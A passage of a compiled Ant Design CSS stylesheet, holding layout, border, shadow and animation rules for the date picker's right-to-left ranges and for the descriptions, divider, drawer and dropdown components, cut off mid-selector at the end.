.ant-picker-panel-rtl .ant-picker-date-panel .ant-picker-cell-in-view.ant-picker-cell-in-range.ant-picker-cell-range-hover-end .ant-picker-cell-inner:after {
  right: -6px;
  left: 0;
}

.ant-picker-panel-rtl .ant-picker-cell-range-hover.ant-picker-cell-range-start:after {
  right: 0;
  left: 50%;
}

.ant-picker-panel-rtl .ant-picker-cell-range-hover.ant-picker-cell-range-end:after {
  right: 50%;
  left: 0;
}

.ant-picker-panel-rtl .ant-picker-cell-in-view.ant-picker-cell-range-start:not(.ant-picker-cell-range-start-single):not(.ant-picker-cell-range-end) .ant-picker-cell-inner {
  border-radius: 0 2px 2px 0;
}

.ant-picker-panel-rtl .ant-picker-cell-in-view.ant-picker-cell-range-end:not(.ant-picker-cell-range-end-single):not(.ant-picker-cell-range-start) .ant-picker-cell-inner {
  border-radius: 2px 0 0 2px;
}

.ant-picker-panel-rtl .ant-picker-cell-in-view.ant-picker-cell-range-hover-edge-start:not(.ant-picker-cell-range-hover-edge-start-near-range):after,
.ant-picker-panel-rtl .ant-picker-cell-in-view.ant-picker-cell-range-hover-start:after,
.ant-picker-panel-rtl .ant-picker-cell-in-view.ant-picker-cell-start.ant-picker-cell-range-hover-edge-start.ant-picker-cell-range-hover-edge-start-near-range:after,
.ant-picker-panel-rtl tr > .ant-picker-cell-in-view.ant-picker-cell-range-hover:not(.ant-picker-cell-selected):first-child:after {
  right: 6px;
  left: 0;
  border-right: 1px dashed #7ec1ff;
  border-left: none;
  border-radius: 0 2px 2px 0;
}

.ant-picker-panel-rtl .ant-picker-cell-in-view.ant-picker-cell-end.ant-picker-cell-range-hover-edge-end.ant-picker-cell-range-hover-edge-end-near-range:after,
.ant-picker-panel-rtl .ant-picker-cell-in-view.ant-picker-cell-range-hover-edge-end:not(.ant-picker-cell-range-hover-edge-end-near-range):after,
.ant-picker-panel-rtl .ant-picker-cell-in-view.ant-picker-cell-range-hover-end:after,
.ant-picker-panel-rtl tr > .ant-picker-cell-in-view.ant-picker-cell-range-hover:not(.ant-picker-cell-selected):last-child:after {
  right: 0;
  left: 6px;
  border-right: none;
  border-left: 1px dashed #7ec1ff;
  border-radius: 2px 0 0 2px;
}

.ant-picker-panel-rtl .ant-picker-cell-in-view.ant-picker-cell-end.ant-picker-cell-range-hover-start.ant-picker-cell-range-hover-edge-end:not(.ant-picker-cell-range-hover):after,
.ant-picker-panel-rtl .ant-picker-cell-in-view.ant-picker-cell-start.ant-picker-cell-range-hover-edge-start:not(.ant-picker-cell-range-hover):after,
.ant-picker-panel-rtl .ant-picker-cell-in-view.ant-picker-cell-start.ant-picker-cell-range-hover-end.ant-picker-cell-range-hover-edge-start:not(.ant-picker-cell-range-hover):after,
.ant-picker-panel-rtl tr > .ant-picker-cell-in-view.ant-picker-cell-end.ant-picker-cell-range-hover.ant-picker-cell-range-hover-edge-end:first-child:after,
.ant-picker-panel-rtl tr > .ant-picker-cell-in-view.ant-picker-cell-range-hover-end:first-child:after,
.ant-picker-panel-rtl tr > .ant-picker-cell-in-view.ant-picker-cell-range-hover-start:last-child:after,
.ant-picker-panel-rtl tr > .ant-picker-cell-in-view.ant-picker-cell-start.ant-picker-cell-range-hover.ant-picker-cell-range-hover-edge-start:last-child:after {
  right: 6px;
  left: 6px;
  border-right: 1px dashed #7ec1ff;
  border-left: 1px dashed #7ec1ff;
  border-radius: 2px;
}

.ant-picker-dropdown-rtl .ant-picker-footer-extra {
  direction: rtl;
  text-align: right;
}

.ant-picker-panel-rtl .ant-picker-time-panel {
  direction: ltr;
}

.ant-descriptions-header {
  display: flex;
  align-items: center;
  margin-bottom: 20px;
}

.ant-descriptions-title {
  flex: auto;
  overflow: hidden;
  color: rgba(0, 0, 0, 0.85);
  font-weight: 700;
  font-size: 16px;
  line-height: 1.5715;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.ant-descriptions-extra {
  margin-left: auto;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
}

.ant-descriptions-view {
  width: 100%;
  border-radius: 2px;
}

.ant-descriptions-view table {
  width: 100%;
  table-layout: fixed;
}

.ant-descriptions-row > td,
.ant-descriptions-row > th {
  padding-bottom: 16px;
}

.ant-descriptions-row:last-child {
  border-bottom: none;
}

.ant-descriptions-item-label {
  color: rgba(0, 0, 0, 0.85);
  font-weight: 400;
  font-size: 14px;
  line-height: 1.5715;
  text-align: start;
}

.ant-descriptions-item-label:after {
  content: ":";
  position: relative;
  top: -0.5px;
  margin: 0 8px 0 2px;
}

.ant-descriptions-item-label.ant-descriptions-item-no-colon:after {
  content: " ";
}

.ant-descriptions-item-no-label:after {
  margin: 0;
  content: "";
}

.ant-descriptions-item-content {
  display: table-cell;
  flex: 1;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  line-height: 1.5715;
  word-break: break-word;
  overflow-wrap: break-word;
}

.ant-descriptions-item {
  padding-bottom: 0;
  vertical-align: top;
}

.ant-descriptions-item-container {
  display: flex;
}

.ant-descriptions-item-container .ant-descriptions-item-content,
.ant-descriptions-item-container .ant-descriptions-item-label {
  display: inline-flex;
  align-items: baseline;
}

.ant-descriptions-middle .ant-descriptions-row > td,
.ant-descriptions-middle .ant-descriptions-row > th {
  padding-bottom: 12px;
}

.ant-descriptions-small .ant-descriptions-row > td,
.ant-descriptions-small .ant-descriptions-row > th {
  padding-bottom: 8px;
}

.ant-descriptions-bordered .ant-descriptions-view {
  border: 1px solid #f0f0f0;
}

.ant-descriptions-bordered .ant-descriptions-view > table {
  table-layout: auto;
  border-collapse: collapse;
}

.ant-descriptions-bordered .ant-descriptions-item-content,
.ant-descriptions-bordered .ant-descriptions-item-label {
  padding: 16px 24px;
  border-right: 1px solid #f0f0f0;
}

.ant-descriptions-bordered .ant-descriptions-item-content:last-child,
.ant-descriptions-bordered .ant-descriptions-item-label:last-child {
  border-right: none;
}

.ant-descriptions-bordered .ant-descriptions-item-label {
  background-color: #fafafa;
}

.ant-descriptions-bordered .ant-descriptions-item-label:after {
  display: none;
}

.ant-descriptions-bordered .ant-descriptions-row {
  border-bottom: 1px solid #f0f0f0;
}

.ant-descriptions-bordered .ant-descriptions-row:last-child {
  border-bottom: none;
}

.ant-descriptions-bordered.ant-descriptions-middle .ant-descriptions-item-content,
.ant-descriptions-bordered.ant-descriptions-middle .ant-descriptions-item-label {
  padding: 12px 24px;
}

.ant-descriptions-bordered.ant-descriptions-small .ant-descriptions-item-content,
.ant-descriptions-bordered.ant-descriptions-small .ant-descriptions-item-label {
  padding: 8px 16px;
}

.ant-descriptions-rtl {
  direction: rtl;
}

.ant-descriptions-rtl .ant-descriptions-item-label:after {
  margin: 0 2px 0 8px;
}

.ant-descriptions-rtl.ant-descriptions-bordered .ant-descriptions-item-content,
.ant-descriptions-rtl.ant-descriptions-bordered .ant-descriptions-item-label {
  border-right: none;
  border-left: 1px solid #f0f0f0;
}

.ant-descriptions-rtl.ant-descriptions-bordered .ant-descriptions-item-content:last-child,
.ant-descriptions-rtl.ant-descriptions-bordered .ant-descriptions-item-label:last-child {
  border-left: none;
}

.ant-divider {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
  border-top: 1px solid rgba(0, 0, 0, 0.06);
}

.ant-divider-vertical {
  position: relative;
  top: -0.06em;
  display: inline-block;
  height: 0.9em;
  margin: 0 8px;
  vertical-align: middle;
  border-top: 0;
  border-left: 1px solid rgba(0, 0, 0, 0.06);
}

.ant-divider-horizontal {
  display: flex;
  clear: both;
  width: 100%;
  min-width: 100%;
  margin: 24px 0;
}

.ant-divider-horizontal.ant-divider-with-text {
  display: flex;
  margin: 16px 0;
  color: rgba(0, 0, 0, 0.85);
  font-weight: 500;
  font-size: 16px;
  white-space: nowrap;
  text-align: center;
  border-top: 0;
  border-top-color: rgba(0, 0, 0, 0.06);
}

.ant-divider-horizontal.ant-divider-with-text:after,
.ant-divider-horizontal.ant-divider-with-text:before {
  position: relative;
  top: 50%;
  width: 50%;
  border-top: 1px solid transparent;
  border-top-color: inherit;
  border-bottom: 0;
  transform: translateY(50%);
  content: "";
}

.ant-divider-horizontal.ant-divider-with-text-left:before {
  top: 50%;
  width: 5%;
}

.ant-divider-horizontal.ant-divider-with-text-left:after,
.ant-divider-horizontal.ant-divider-with-text-right:before {
  top: 50%;
  width: 95%;
}

.ant-divider-horizontal.ant-divider-with-text-right:after {
  top: 50%;
  width: 5%;
}

.ant-divider-inner-text {
  display: inline-block;
  padding: 0 1em;
}

.ant-divider-dashed {
  background: none;
  border: dashed rgba(0, 0, 0, 0.06);
  border-width: 1px 0 0;
}

.ant-divider-horizontal.ant-divider-with-text.ant-divider-dashed:after,
.ant-divider-horizontal.ant-divider-with-text.ant-divider-dashed:before {
  border-style: dashed none none;
}

.ant-divider-vertical.ant-divider-dashed {
  border-width: 0 0 0 1px;
}

.ant-divider-plain.ant-divider-with-text {
  color: rgba(0, 0, 0, 0.85);
  font-weight: 400;
  font-size: 14px;
}

.ant-divider-horizontal.ant-divider-with-text-left.ant-divider-no-default-orientation-margin-left:before {
  width: 0;
}

.ant-divider-horizontal.ant-divider-with-text-left.ant-divider-no-default-orientation-margin-left:after {
  width: 100%;
}

.ant-divider-horizontal.ant-divider-with-text-left.ant-divider-no-default-orientation-margin-left .ant-divider-inner-text {
  padding-left: 0;
}

.ant-divider-horizontal.ant-divider-with-text-right.ant-divider-no-default-orientation-margin-right:before {
  width: 100%;
}

.ant-divider-horizontal.ant-divider-with-text-right.ant-divider-no-default-orientation-margin-right:after {
  width: 0;
}

.ant-divider-horizontal.ant-divider-with-text-right.ant-divider-no-default-orientation-margin-right .ant-divider-inner-text {
  padding-right: 0;
}

.ant-divider-rtl {
  direction: rtl;
}

.ant-divider-rtl.ant-divider-horizontal.ant-divider-with-text-left:before {
  width: 95%;
}

.ant-divider-rtl.ant-divider-horizontal.ant-divider-with-text-left:after,
.ant-divider-rtl.ant-divider-horizontal.ant-divider-with-text-right:before {
  width: 5%;
}

.ant-divider-rtl.ant-divider-horizontal.ant-divider-with-text-right:after {
  width: 95%;
}

.ant-drawer {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1000;
  pointer-events: none;
}

.ant-drawer-inline {
  position: absolute;
}

.ant-drawer-mask {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1000;
  background: rgba(0, 0, 0, 0.45);
  pointer-events: auto;
}

.ant-drawer-content-wrapper {
  position: absolute;
  z-index: 1000;
  transition: all 0.3s;
}

.ant-drawer-content-wrapper-hidden {
  display: none;
}

.ant-drawer-left > .ant-drawer-content-wrapper {
  top: 0;
  bottom: 0;
  left: 0;
  box-shadow: 6px 0 16px -8px rgba(0, 0, 0, 0.08), 9px 0 28px 0 rgba(0, 0, 0, 0.05), 12px 0 48px 16px rgba(0, 0, 0, 0.03);
}

.ant-drawer-right > .ant-drawer-content-wrapper {
  top: 0;
  right: 0;
  bottom: 0;
  box-shadow: -6px 0 16px -8px rgba(0, 0, 0, 0.08), -9px 0 28px 0 rgba(0, 0, 0, 0.05), -12px 0 48px 16px rgba(0, 0, 0, 0.03);
}

.ant-drawer-top > .ant-drawer-content-wrapper {
  top: 0;
  right: 0;
  left: 0;
  box-shadow: 0 6px 16px -8px rgba(0, 0, 0, 0.08), 0 9px 28px 0 rgba(0, 0, 0, 0.05), 0 12px 48px 16px rgba(0, 0, 0, 0.03);
}

.ant-drawer-bottom > .ant-drawer-content-wrapper {
  right: 0;
  bottom: 0;
  left: 0;
  box-shadow: 0 -6px 16px -8px rgba(0, 0, 0, 0.08), 0 -9px 28px 0 rgba(0, 0, 0, 0.05), 0 -12px 48px 16px rgba(0, 0, 0, 0.03);
}

.ant-drawer-content {
  width: 100%;
  height: 100%;
  overflow: auto;
  background: #fff;
  pointer-events: auto;
}

.ant-drawer-wrapper-body {
  display: flex;
  flex-direction: column;
  width: 100%;
  height: 100%;
}

.ant-drawer-header {
  display: flex;
  flex: 0;
  align-items: center;
  padding: 16px 24px;
  font-size: 16px;
  line-height: 22px;
  border-bottom: 1px solid #f0f0f0;
}

.ant-drawer-header-title {
  display: flex;
  flex: 1;
  align-items: center;
  min-width: 0;
  min-height: 0;
}

.ant-drawer-extra {
  flex: none;
}

.ant-drawer-close {
  display: inline-block;
  margin-right: 12px;
  color: rgba(0, 0, 0, 0.45);
  font-weight: 700;
  font-size: 16px;
  font-style: normal;
  line-height: 1;
  text-align: center;
  text-transform: none;
  text-decoration: none;
  background: transparent;
  border: 0;
  outline: 0;
  cursor: pointer;
  transition: color 0.3s;
  text-rendering: auto;
}

.ant-drawer-close:focus,
.ant-drawer-close:hover {
  color: rgba(0, 0, 0, 0.75);
  text-decoration: none;
}

.ant-drawer-title {
  flex: 1;
  margin: 0;
  color: rgba(0, 0, 0, 0.85);
  font-weight: 500;
  font-size: 16px;
  line-height: 22px;
}

.ant-drawer-body {
  flex: 1;
  min-width: 0;
  min-height: 0;
  padding: 24px;
  overflow: auto;
}

.ant-drawer-footer {
  flex-shrink: 0;
  padding: 10px 16px;
  border-top: 1px solid #f0f0f0;
}

.panel-motion-appear-start,
.panel-motion-enter-start,
.panel-motion-leave-start {
  transition: none;
}

.ant-drawer-mask-motion-appear-active,
.ant-drawer-mask-motion-enter-active,
.ant-drawer-mask-motion-leave-active,
.panel-motion-appear-active,
.panel-motion-enter-active,
.panel-motion-leave-active {
  transition: all 0.3s;
}

.ant-drawer-mask-motion-appear,
.ant-drawer-mask-motion-enter {
  opacity: 0;
}

.ant-drawer-mask-motion-appear-active,
.ant-drawer-mask-motion-enter-active,
.ant-drawer-mask-motion-leave {
  opacity: 1;
}

.ant-drawer-mask-motion-leave-active {
  opacity: 0;
}

.ant-drawer-panel-motion-left-appear-start,
.ant-drawer-panel-motion-left-enter-start,
.ant-drawer-panel-motion-left-leave-start {
  transition: none;
}

.ant-drawer-panel-motion-left-appear-active,
.ant-drawer-panel-motion-left-enter-active,
.ant-drawer-panel-motion-left-leave-active {
  transition: all 0.3s;
}

.ant-drawer-panel-motion-left-appear-start,
.ant-drawer-panel-motion-left-enter-start {
  transform: translateX(-100%) !important;
}

.ant-drawer-panel-motion-left-appear-active,
.ant-drawer-panel-motion-left-enter-active,
.ant-drawer-panel-motion-left-leave {
  transform: translateX(0);
}

.ant-drawer-panel-motion-left-leave-active {
  transform: translateX(-100%);
}

.ant-drawer-panel-motion-right-appear-start,
.ant-drawer-panel-motion-right-enter-start,
.ant-drawer-panel-motion-right-leave-start {
  transition: none;
}

.ant-drawer-panel-motion-right-appear-active,
.ant-drawer-panel-motion-right-enter-active,
.ant-drawer-panel-motion-right-leave-active {
  transition: all 0.3s;
}

.ant-drawer-panel-motion-right-appear-start,
.ant-drawer-panel-motion-right-enter-start {
  transform: translateX(100%) !important;
}

.ant-drawer-panel-motion-right-appear-active,
.ant-drawer-panel-motion-right-enter-active,
.ant-drawer-panel-motion-right-leave {
  transform: translateX(0);
}

.ant-drawer-panel-motion-right-leave-active {
  transform: translateX(100%);
}

.ant-drawer-panel-motion-top-appear-start,
.ant-drawer-panel-motion-top-enter-start,
.ant-drawer-panel-motion-top-leave-start {
  transition: none;
}

.ant-drawer-panel-motion-top-appear-active,
.ant-drawer-panel-motion-top-enter-active,
.ant-drawer-panel-motion-top-leave-active {
  transition: all 0.3s;
}

.ant-drawer-panel-motion-top-appear-start,
.ant-drawer-panel-motion-top-enter-start {
  transform: translateY(-100%) !important;
}

.ant-drawer-panel-motion-top-appear-active,
.ant-drawer-panel-motion-top-enter-active,
.ant-drawer-panel-motion-top-leave {
  transform: translateY(0);
}

.ant-drawer-panel-motion-top-leave-active {
  transform: translateY(-100%);
}

.ant-drawer-panel-motion-bottom-appear-start,
.ant-drawer-panel-motion-bottom-enter-start,
.ant-drawer-panel-motion-bottom-leave-start {
  transition: none;
}

.ant-drawer-panel-motion-bottom-appear-active,
.ant-drawer-panel-motion-bottom-enter-active,
.ant-drawer-panel-motion-bottom-leave-active {
  transition: all 0.3s;
}

.ant-drawer-panel-motion-bottom-appear-start,
.ant-drawer-panel-motion-bottom-enter-start {
  transform: translateY(100%) !important;
}

.ant-drawer-panel-motion-bottom-appear-active,
.ant-drawer-panel-motion-bottom-enter-active,
.ant-drawer-panel-motion-bottom-leave {
  transform: translateY(0);
}

.ant-drawer-panel-motion-bottom-leave-active {
  transform: translateY(100%);
}

.ant-drawer-rtl {
  direction: rtl;
}

.ant-drawer-rtl .ant-drawer-close {
  margin-right: 0;
  margin-left: 12px;
}

.ant-dropdown-menu-item.ant-dropdown-menu-item-danger {
  color: #ff4d4f;
}

.ant-dropdown-menu-item.ant-dropdown-menu-item-danger:hover {
  color: #fff;
  background-color: #ff4d4f;
}

.ant-dropdown {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
  position: absolute;
  top: -9999px;
  left: -9999px;
  z-index: 1050;
  display: block;
}

.ant-dropdown:before {
  position: absolute;
  top: -4px;
  right: 0;
  bottom: -4px;
  left: -7px;
  z-index: -9999;
  opacity: 0.0001;
  content: " ";
}

.ant-dropdown-wrap {
  position: relative;
}

.ant-dropdown-wrap .ant-btn > .anticon-down {
  font-size: 10px;
}

.ant-dropdown-wrap .anticon-down:before {
  transition: transform 0.2s;
}

.ant-dropdown-wrap-open .anticon-down:before {
  transform: rotate(180deg);
}

.ant-dropdown-hidden,
.ant-dropdown-menu-hidden,
.ant-dropdown-menu-submenu-hidden {
  display: none;
}

.ant-dropdown-show-arrow.ant-dropdown-placement-top,
.ant-dropdown-show-arrow.ant-dropdown-placement-topLeft,
.ant-dropdown-show-arrow.ant-dropdown-placement-topRight {
  padding-bottom: 15.3137085px;
}

.ant-dropdown-show-arrow.ant-dropdown-placement-bottom,
.ant-dropdown-show-arrow.ant-dropdown-placement-bottomLeft,
.ant-dropdown-show-arrow.ant-dropdown-placement-bottomRight {
  padding-top: 15.3137085px;
}

.ant-dropdown-arrow {
  position: absolute;
  z-index: 1;
  display: block;
  width: 11.3137085px;
  height: 11.3137085px;
  border-radius: 0 0 2px;
  pointer-events: none;
}

.ant-dropdown-arrow:before {
  position: absolute;
  top: -11.3137085px;
  left: -11.3137085px;
  width: 33.9411255px;
  height: 33.9411255px;
  background: #fff;
  background-repeat: no-repeat;
  background-position: -10px -10px;
  content: "";
  -webkit-clip-path: inset(33% 33%);
  clip-path: inset(33% 33%);
  -webkit-clip-path: path("M 9.849242404917499 24.091883092036785 A 5 5 0 0 1 13.384776310850237 22.627416997969522 L 20.627416997969522 22.627416997969522 A 2 2 0 0 0 22.627416997969522 20.627416997969522 L 22.627416997969522 13.384776310850237 A 5 5 0 0 1 24.091883092036785 9.849242404917499 L 23.091883092036785 9.849242404917499 L 9.849242404917499 23.091883092036785 Z");
  clip-path: path("M 9.849242404917499 24.091883092036785 A 5 5 0 0 1 13.384776310850237 22.627416997969522 L 20.627416997969522 22.627416997969522 A 2 2 0 0 0 22.627416997969522 20.627416997969522 L 22.627416997969522 13.384776310850237 A 5 5 0 0 1 24.091883092036785 9.849242404917499 L 23.091883092036785 9.849242404917499 L 9.849242404917499 23.091883092036785 Z");
}

.ant-dropdown-placement-top > .ant-dropdown-arrow,
.ant-dropdown-placement-topLeft > .ant-dropdown-arrow,
.ant-dropdown-placement-topRight > .ant-dropdown-arrow {
  bottom: 10px;
  box-shadow: 3px 3px 7px -3px rgba(0, 0, 0, 0.1);
  transform: rotate(45deg);
}

.ant-dropdown-placement-top > .ant-dropdown-arrow {
  left: 50%;
  transform: translateX(-50%) rotate(45deg);
}

.ant-dropdown-placement-topLeft > .ant-dropdown-arrow {
  left: 16px;
}

.ant-dropdown-placement-topRight > .ant-dropdown-arrow {
  right: 16px;
}

.ant-dropdown-placement-bottom > .ant-dropdown-arrow,
.ant-dropdown-placement-bottomLeft > .ant-dropdown-arrow,
.ant-dropdown-placement-bottomRight > .ant-dropdown-arrow {
  top: 9.41421356px;
  box-shadow: 2px 2px 5px -2px rgba(0, 0, 0, 0.1);
  transform: rotate(-135deg) translateY(-0.5px);
}

.ant-dropdown-placement-bottom > .ant-dropdown-arrow {
  left: 50%;
  transform: translateX(-50%) rotate(-135deg) translateY(-0.5px);
}

.ant-dropdown-placement-bottomLeft > .ant-dropdown-arrow {
  left: 16px;
}

.ant-dropdown-placement-bottomRight > .ant-dropdown-arrow {
  right: 16px;
}

.ant-dropdown-menu {
  position: relative;
  margin: 0;
  padding: 4px 0;
  text-align: left;
  list-style-type: none;
  background-color: #fff;
  background-clip: padding-box;
  border-radius: 2px;
  outline: none;
  box-shadow: 0 3px 6px -4px rgba(0, 0, 0, 0.12), 0 6px 16px 0 rgba(0, 0, 0, 0.08), 0 9px 28px 8px rgba(0, 0, 0, 0.05);
}

.ant-dropdown-menu-item-group-title {
  padding: 5px 12px;
  color: rgba(0, 0, 0, 0.45);
  transition: all 0.3s;
}

.ant-dropdown-menu-submenu-popup {
  position: absolute;
  z-index: 1050;
  background: transparent;
  box-shadow: none;
  transform-origin: 0 0;
}

.ant-dropdown-menu-submenu-popup li,
.ant-dropdown-menu-submenu-popup ul {
  list-style: none;
}

.ant-dropdown-menu-submenu-popup ul {
  margin-right: 0.3em;
  margin-left: 0.3em;
}

.ant-dropdown-menu-item {
  position: relative;
  display: flex;
  align-items: center;
}

.ant-dropdown-menu-item-icon {
  min-width: 12px;
  margin-right: 8px;
  font-size: 12px;
}

.ant-dropdown-menu-title-content {
  flex: auto;
}

.ant-dropdown-menu-title-content > a {
  color: inherit;
  transition: all 0.3s;
}

.ant-dropdown-menu-title-content > a:hover {
  color: inherit;
}

.ant-dropdown-menu-title-content > a:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  content: "";
}

.ant-dropdown-menu-item,
.ant-dropdown-menu-submenu-title {
  clear: both;
  margin: 0;
  padding: 5px 12px;
  color: rgba(0, 0, 0, 0.85);
  font-weight: 400;
  font-size: 14px;
  line-height: 22px;
  cursor: pointer;
  transition: all 0.3s;
}

.ant-dropdown-menu-item-selected,
.ant-dropdown-menu-submenu-title-selected {
  color: #1890ff;
  background-color: #e6f7ff;
}

.ant-dropdown-menu-item.ant-dropdown-menu-item-active,
.ant-dropdown-menu-item.ant-dropdown-menu-submenu-title-active,
.ant-dropdown-menu-item:hover,
.ant-dropdown-menu-submenu-title.ant-dropdown-menu-item-active,
.ant-dropdown-menu-submenu-title.ant-dropdown-menu-submenu-title-active,
.ant-dropdown-menu-submenu-title:hover {
  background-color: #f5f5f5;
}

.ant-dropdown-menu-item-disabled,
.ant-dropdown-menu-submenu-title-disabled {
  color: rgba(0, 0, 0, 0.25);
  cursor: not-allowed;
}

.ant-dropdown-menu-item-disabled:hover,
.ant-dropdown-menu-submenu-title-disabled:hover {
  color: rgba(0, 0, 0, 0.25);
  background-color: #fff;
  cursor: not-allowed;
}

.ant-dropdown-menu-item-disabled a,
.ant-dropdown-menu-submenu-title-disabled a {
  pointer-events: none;
}

.ant-dropdown-menu-item-divider,
.ant-dropdown-menu-submenu-title-divider {
  height: 1px;
  margin: 4px 0;
  overflow: hidden;
  line-height: 0;
  background-color: #f0f0f0;
}

.ant-dropdown-menu-item .ant-dropdown-menu-submenu-expand-icon,
.ant-dropdown-menu-submenu-title .ant-dropdown-menu-submenu-expand-icon {
  position: absolute;
  right: 8px;
}

.ant-dropdown-menu-item .ant-dropdown-menu-submenu-expand-icon .ant-dropdown-menu-submenu-arrow-icon,
.ant-dropdown-menu-submenu-title .ant-dropdown-menu-submenu-expand-icon .ant-dropdown-menu-submenu-arrow-icon {
  margin-right: 0 !important;
  color: rgba(0, 0, 0, 0.45);
  font-size: 10px;
  font-style: normal;
}

.ant-dropdown-menu-item-group-list {
  margin: 0 8px;
  padding: 0;
  list-style: none;
}

.ant-dropdown-menu-submenu-title {
  padding-right: 24px;
}

.ant-dropdown-menu-submenu-vertical {
  position: relative;
}

.ant-dropdown-menu-submenu-vertical > .ant-dropdown-menu {
  position: absolute;
  top: 0;
  left: 100%;
  min-width: 100%;
  margin-left: 4px;
  transform-origin: 0 0;
}

.ant-dropdown-menu-submenu.ant-dropdown-menu-submenu-disabled .ant-dropdown-menu-submenu-title,
.ant-dropdown-menu-submenu.ant-dropdown-menu-submenu-disabled .ant-dropdown-menu-submenu-title .ant-dropdown-menu-submenu-arrow-icon {
  color: rgba(0, 0, 0, 0.25);
  background-color: #fff;
  cursor: not-allowed;
}

.ant-dropdown-menu-submenu-selected .ant-dropdown-menu-submenu-title {
  color: #1890ff;
}

.ant-dropdown.ant-slide-down-appear.ant-slide-down-appear-active.ant-dropdown-placement-bottom,
.ant-dropdown.ant-slide-down-appear.ant-slide-down-appear-active.ant-dropdown-placement-bottomLeft,
.ant-dropdown.ant-slide-down-appear.ant-slide-down-appear-active.ant-dropdown-placement-bottomRight,
.ant-dropdown.ant-slide-down-enter.ant-slide-down-enter-active.ant-dropdown-placement-bottom,
.ant-dropdown.ant-slide-down-enter.ant-slide-down-enter-active.ant-dropdown-placement-bottomLeft,
.ant-dropdown.ant-slide-down-enter.ant-slide-down-enter-active.ant-dropdown-placement-bottomRight {
  animation-name: antSlideUpIn;
}

.ant-dropdown.ant-slide-up-appear.ant-slide-up-appear-active.ant-dropdown-placement-top,
.ant-dropdown.ant-slide-up-appear.ant-slide-up-appear-active.ant-dropdown-placement-topLeft,
.ant-dropdown.ant-slide-up-appear.ant-slide-up-appear-active.ant-dropdown-placement-topRight,
.ant-dropdown.ant-slide-up-enter.ant-slide-up-enter-active.ant-dropdown-placement-top,
.ant-dropdown.ant-slide-up-enter.ant-slide-up-enter-active.ant-dropdown-placement-topLeft,
.ant-dropdown.ant-slide-up-enter.ant-slide-up-enter-active.ant-dropdown-placement-topRight {
  animation-name: antSlideDownIn;
}

.ant-dropdown.ant-slide-down-leave.ant-slide-down-leave-active.ant-dropdown-placement-bottom,
.ant-dropdown.ant-slide-down-leave.ant-slide-down-leave-active.ant-dropdown-placement-bottomLeft,
.ant-dropdown.ant-slide-down-leave.ant-slide-down-leave-active.ant-dropdown-placement-bottomRight {
  animation-name: antSlideUpOut;
}

.ant-dropdown.ant-slide-up-leave.ant-slide-up-leave-active.ant-dropdown-placement-top,
.ant-dropdown.ant-slide-up-leave.ant-slide-up-leave-active.ant-dropdown-placement-topLeft,
.ant-dropdown.ant-slide-up-leave.ant-slide-up-leave-active.ant-dropdown-placement-topRight {
  animation-name: antSlideDownOut;
}

.ant-dropdown-button > .anticon.anticon-down,
.ant-dropdown-link > .anticon.anticon-down,
.ant-dropdown-trigger > .anticon.anticon-down {
  font-size: 10px;
  vertical-align: baseline;
}

.ant-dropdown-button {
  white-space: nowrap;
}

.ant-dropdown-button.ant-btn-group > .ant-btn-loading,
.ant-dropdown-button.ant-btn-group > .ant-btn-loading + .ant-btn {
  cursor: default;
  pointer-events: none;
}

.ant-dropdown-button.ant-btn-group > .ant-btn-loading + .ant-btn:before {
  display: block;
}

.ant-dropdown-button.ant-btn-group > .ant-btn:last-child:not(:first-child):not(.ant-btn-icon-only) {
  padding-right: 8px;
  padding-left: 8px;
}

.ant-dropdown-menu-dark,
.ant-dropdown-menu-dark .ant-dropdown-menu {
  background: #001529;
}

.ant-dropdown-menu-dark .ant-dropdown-menu-item,
.ant-dropdown-menu-dark .ant-dropdown-menu-item .ant-dropdown-menu-submenu-arrow:after,
.ant-dropdown-menu-dark .ant-dropdown-menu-item > .anticon + span > a,
.ant-dropdown-menu-dark .ant-dropdown-menu-item > .anticon + span > a .ant-dropdown-menu-submenu-arrow:after,
.ant-dropdown-menu-dark .ant-dropdown-menu-item > a,
.ant-dropdown-menu-dark .ant-dropdown-menu-item > a .ant-dropdown-menu-submenu-arrow:after,
.ant-dropdown-menu-dark .ant-dropdown-menu-submenu-title,
.ant-dropdown-menu-dark .ant-dropdown-menu-submenu-title .ant-dropdown-menu-submenu-arrow:after {
  color: hsla(0deg, 0%, 100%, 0.65);
}

.ant-dropdown-menu-dark .ant-dropdown-menu-item:hover,
.ant-dropdown-menu-dark .ant-dropdown-menu-item > .anticon + span > a:hover,
.ant-dropdown-menu-dark .ant-dropdown-menu-item > a:hover,
.ant-dropdown-menu-dark .ant-dropdown-menu-submenu-title:hover {
  color: #fff;
  background: transparent;
}

.ant-dropdown-menu-dark .ant-dropdown-menu-item-selected,
.ant-dropdown-menu-dark .ant-dropdown-menu-item-selected:hover,
.ant-dropdown-menu-dark .ant-dropdown-menu-item-selected > a {
  color: #fff;
  background: #1890ff;
}

.ant-dropdown-rtl {
  direction: rtl;
}

.ant-dropdown-rtl.ant-dropdown:before {
  right: -7px;
  left: 0;
}

.ant-dropdown-menu-submenu-rtl .ant-dropdown-menu-item-group-title,
.ant-dropdown-menu.ant-dropdown-menu-rtl,
.ant-dropdown-rtl .ant-dropdown-menu-item-group-title {
  direction: rtl;
  text-align: right;
}

.ant-dropdown-menu-submenu-popup.ant-dropdown-menu-submenu-rtl {
  transform-origin: 100% 0;
}

.ant-dropdown-rtl .ant-dropdown-menu-item,
.ant-dropdown-rtl .ant-dropdown-menu-submenu-popup li,
.ant-dropdown-rtl .ant-dropdown-menu-submenu-popup ul,
.ant-dropdown-rtl .ant-dropdown-menu-submenu-title {
  text-align: right;
}

.ant-dropdown-rtl .ant-dropdown-menu-item > .anticon:first-child,
.ant-dropdown-rtl .ant-dropdown-menu-item > span > .anticon:first-child,
.ant-dropdown-rtl .ant-dropdown-menu-submenu-title > .anticon:first-child,
